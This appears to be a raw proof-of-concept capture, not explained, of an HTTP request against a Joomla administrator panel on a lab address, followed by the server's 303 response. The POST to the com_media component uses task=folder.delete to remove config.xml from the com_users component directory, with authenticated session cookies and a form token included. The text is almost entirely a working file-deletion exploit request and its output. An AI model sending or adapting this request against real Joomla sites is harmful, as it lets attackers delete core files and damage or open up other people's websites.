 POST /administrator/index.php?option=com_media&tmpl=index&folder=administrator%2Fcomponents%2Fcom_users HTTP/1.1
Host: 192.168.1.107
Connection: keep-alive
Content-Length: 106
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.107
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.107/administrator/index.php?option=com_media&view=mediaList&tmpl=component&folder=administrator%2Fcomponents%2Fcom_users
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: 506c4703dfe7bda09333bc50e37dec15=0vudvghnc2mssc24jbqkp9ga3i; joomla_user_state=logged_in; joomla_remember_me_ad9b99d3fcbcb4d0f5cd38cee1162fe1=6qFIoosOXRyGPVr8.bCOiaa
pthvm0g6q8pqodsq305cj
rm%5B%5D=config.xml&task=folder.delete&username=&password=&boxchecked=1&28c78abfb17952990be9537b7a16ef72=1HTTP/1.1 303 See other
Date: Thu, 21 Apr 2022 13:49:39 GMT
Server: Apache/2.4.18 (Ubuntu)
Location: http://192.168.1.107/administrator/index.php?option=com_media&folder=administrator/components/com_users
Expires: Wed, 17 Aug 2005 00:00:00 GMT
Last-Modified: Thu, 21 Apr 2022 13:49:39 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
GET /administrator/index.php?option=com_media&folder=administrator/components/com_users HTTP/1.1
Host: 192.168.1.107